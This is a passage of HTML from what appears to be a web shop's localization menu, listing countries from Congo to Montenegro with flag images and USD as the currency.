                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo - Brazzaville"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Brazzaville | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Cook Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cook Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibouti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibouti | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="Dominican Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Dominican Republic | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Equatorial Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Equatorial Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Eswatini"
                            class="localization-form-v2__image"
                          >
                        
                        Eswatini | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Ethiopia"
                            class="localization-form-v2__image"
                          >
                        
                        Ethiopia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="French Polynesia"
                            class="localization-form-v2__image"
                          >
                        
                        French Polynesia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="French Southern Territories"
                            class="localization-form-v2__image"
                          >
                        
                        French Southern Territories | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabon"
                            class="localization-form-v2__image"
                          >
                        
                        Gabon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Grenada"
                            class="localization-form-v2__image"
                          >
                        
                        Grenada | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bissau | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
                          >
                        
                        Haiti | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraq"
                            class="localization-form-v2__image"
                          >
                        
                        Iraq | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordan"
                            class="localization-form-v2__image"
                          >
                        
                        Jordan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesotho"
                            class="localization-form-v2__image"
                          >
                        
                        Lesotho | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libya"
                            class="localization-form-v2__image"
                          >
                        
                        Libya | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malawi"
                            class="localization-form-v2__image"
                          >
                        
                        Malawi | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinique"
                            class="localization-form-v2__image"
                          >
                        
                        Martinique | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
